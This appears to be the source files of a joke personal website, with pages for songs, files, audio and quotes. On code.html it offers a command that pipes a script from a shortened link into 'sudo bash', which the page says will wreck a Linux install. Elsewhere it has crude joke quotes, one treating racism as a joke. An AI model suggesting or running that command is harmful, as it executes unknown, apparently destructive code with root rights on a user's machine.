

<file: index.html>
<!DOCTYPE html>
<html>

<head>
  <title>Freaknog!S oi l2bv9 ibd &#x1F613;</title>
  <script src="/script.js"></script>
  <link rel="stylesheet" href="/style.css">
  <link rel="icon" href="/ass/daniel.png">
  <meta property="og:title" content="im freaknogging it">
  <meta property="og:description" content="oh yeah im freaknogging it so good">
  <meta property="og:image" content="/ass/daniel.png">
  <meta property="og:image:type" content="image/png">
</head>

<body>
  <p id="banner">MORE TO COME SOON</p><br>
  <h1>freaknog supreme</h1><br>

  <a href="/image.html">awsome images</a><br>
  <a href="/file.html">cool files</a><br>
  <a href="/code.html">shocking programs</a><br>
  <a href="/song.html">cool songs</a><br>
  <a href="/audio.html">epic audio</a><br>
  <a href="/video.html">sick videos</a><br>
  <a href="/quote.html">crazy quotes</a><br>

  <br><div style="text-align: center;"><img src="/ass/logo.gif"></div>
  <p style="margin-top: 0px">
    if you have any questions or have content you want to be put on this site, please contact
    <a href="mailto:freaknogsupreme@gmail.com" target="_blank">freaknogsupreme@gmail.com</a><br>
    copyright 2025, freaknog supreme
  </p>
  <div style="height: 200vh"></div>
  <marquee behavior="alternate" scrolldelay="20" truespeed>
    <img src="/ass/canny.gif" width="50"><img src="/ass/canny.gif" width="50"><br>
    <img src="/ass/canny.gif" width="50"><img src="/ass/canny.gif" width="50">
  </marquee>
</body>

</html>
</file>

<file: audio.html>
<!DOCTYPE html>
<html>

<head>
  <title>aiudo gggggggg &#x1F555;</title>
  <script src="/script.js"></script>
  <link rel="stylesheet" href="/style.css">
  <link rel="icon" href="/ass/daniel.png">
  <meta property="og:title" content="im freaknogging it">
  <meta property="og:description" content="oh yeah im freaknogging it so good">
  <meta property="og:image" content="/ass/daniel.png">
  <meta property="og:image:type" content="image/png">
</head>

<body>
  <h1>freaknog supreme</h1><br>
  <a href="/index.html">back</a><br>
  <br>

  <audio src="/ass/what1.mp3" controls></audio><br>
</body>

</html>
</file>

<file: blog.html>
<!DOCTYPE html>
<html>

<head>
  <title>blog ~i29 &#x1F62D;</title>
  <script>
    localStorage.blogcheck = Date.now();
    document.addEventListener('DOMContentLoaded', () => fetch('/blog/blog.json').then(e => e.json()).then(e => {
      if (location.hash) e = e.filter(x => location.hash == '#' + x.id);
      document.querySelector('#feed').innerHTML =
        e.sort((a, b) => Number(b.time) - Number(a.time)).map(x =>
          `<details><summary>${x.title}
        <img src="/ass/link.png" width="30" onclick="c('${x.id}', this)" class="link">
        <div class="tiny">${new Date(Number(x.time)).toString()
            .replace(/^... /, '').replace(/ GMT.*$/, '')}</div>
      </summary>
        <div>${x.content}</div>
      </details>`).join('');
      if (location.hash) document.querySelector('details').open = true;
    }));

    function c(x, e) {
      navigator.clipboard.writeText(location.origin + '/blog.html#' + encodeURIComponent(x));
      e = e.parentElement.parentElement;
      e.open = !e.open;
    }
  </script>
  <script src="/script.js"></script>
  <link rel="stylesheet" href="/style.css">
  <link rel="icon" href="/ass/daniel.png">
  <meta property="og:title" content="im freaknogging it">
  <meta property="og:description" content="the blog">
  <meta property="og:image" content="/ass/daniel.png">
  <meta property="og:image:type" content="image/png">
</head>

<body>
  <h1>freaknog supreme</h1><br>
  <a href="/index.html">back</a><br><br>

  <a href="/blog/rss.xml">rss feed <img src="/ass/rss.png" width="20"></a>
  <br><br>
  <div id="feed"></div>
</body>

</html>
</file>

<file: code.html>
<!DOCTYPE html>
<html>

<head>
  <title>coder &#x1F6F6;</title>
  <script src="/script.js"></script>
  <link rel="stylesheet" href="/style.css">
  <link rel="icon" href="/ass/daniel.png">
  <meta property="og:title" content="im freaknogging it">
  <meta property="og:description" content="fire programs">
  <meta property="og:image" content="/ass/daniel.png">
  <meta property="og:image:type" content="image/png">
</head>

<body>
  <h1>freaknog supreme</h1><br>
  <a href="/index.html">back</a><br><br>
  
  you can run this on linux to absolutely desimate your install<br>
  <code>curl -sL is.gd/goognog | sudo bash</code><br><br>
  <a onclick="uk()" href="#" id="ultrabutton">click to run real ultrakill</a>
  <div id="ultrapilled"></div><br>
</body>

</html>
</file>

<file: file.html>
<!DOCTYPE html>
<html>

<head>
  <title>fileing it 12321 gosww &#x1F600;</title>
  <script src="/script.js"></script>
  <link rel="stylesheet" href="/style.css">
  <link rel="icon" href="/ass/daniel.png">
  <meta property="og:title" content="im freaknogging it">
  <meta property="og:description" content="fire files">
  <meta property="og:image" content="/ass/daniel.png">
  <meta property="og:image:type" content="image/png">
</head>

<body>
  <h1>freaknog supreme</h1><br>
  <a href="/index.html">back</a><br><br>

  <a href="/ass/greg.zip" download="greg.zip">greg.zip</a><br>
</body>

</html>
</file>

<file: quote.html>
<!DOCTYPE html>
<html>

<head>
  <title>quotes 03h d9g2b jbsipd &#x1F7E2;</title>
  <script src="/script.js"></script>
  <link rel="stylesheet" href="/style.css">
  <link rel="icon" href="/ass/daniel.png">
  <meta property="og:title" content="im freaknogging it">
  <meta property="og:description" content="fire quotes">
  <meta property="og:image" content="/ass/daniel.png">
  <meta property="og:image:type" content="image/png">
</head>

<body>
  <h1>freaknog supreme</h1><br>
  <a href="/index.html">back</a><br><br>

  <p>"A professional racist knows when the right times to race are." - Devilish Geometry Nog, 2025</p>
  <p>"The butt ghosts will transform you into bald JD Vance, and then teleport
    you to the nearest antifa member so you can be kicked in the balls." - Devilish Geometry Nog, 2025</p>
  <p>"Crack" - Peter Griffin, 2011</p>
</body>

</html>
</file>

<file: song.html>
<!DOCTYPE html>
<html>

<head>
  <title>sooge 123 im ifpeib3 &#x1F952;</title>
  <script src="/script.js"></script>
  <link rel="stylesheet" href="/style.css">
  <link rel="icon" href="/ass/daniel.png">
  <meta property="og:title" content="im freaknogging it">
  <meta property="og:description" content="fire songs">
  <meta property="og:image" content="/ass/daniel.png">
  <meta property="og:image:type" content="image/png">
</head>

<body>
  <h1>freaknog supreme</h1><br>
  <a href="/index.html">back</a><br>


  album: greg pis<br>
  <img src="/ass/greg_pis.png" width="300">
  <div class="al">
    its freaknog time<br>
    <audio src="/ass/freaknog.mp3" controls></audio><br>
    <!-- <img src="/ass/freaknog.jpg" width="300"> -->
    <br>

    the apple sauce guy<br>
    <audio src="/ass/apple_sauce.mp3" controls></audio><br>
    <!-- <img src="/ass/apple_sauce.jpg" width="300"><br> -->
    <br>

    i have suffered irreparable damage<br>
    <audio src="/ass/damage.mp3" controls></audio><br>
    <!-- <img src="/ass/damage.jpg" width="300"><br> -->
    <br>

    god is dead, we have killed him<br>
    <audio src="/ass/god_is_dead.mp3" controls></audio><br>
    <!-- <img src="/ass/god_is_dead.jpg" width="300"><br> -->
  </div>
</body>

</html>
</file>
<file: style.css>
@font-face {
  font-family: 'Comic Sans MS';
  src: url('/ass/Comic\ Sans\ MS.ttf');
}

body {
  font-family: 'Comic Sans MS';
  background-image: url('/ass/background.png');
  background-size: 64px;
  font-size: 20px;
  color: #fff;
}

a {
  background: #fff4;
}

h1 {
  margin-top: 0px;
  margin-bottom: 0;
  line-height: 30px;
}

#banner {
  position: absolute;
  top: 0;
  left: 0;
  background: red; 
  color: yellow; 
  width: 100%; 
  text-align: center;
  margin: 0;
  font-size: 20px;
}

.rows {
  display: flex;
  flex-direction: row;
  gap: 16px;
  justify-content: center;
}

body.images img {
  margin-bottom: 16px;
}

iframe {
  width: 480px;
  height: 360px;
}

.al {
  border-left: 8px solid #aaa8;
  padding-left: 16px;
}
</file>
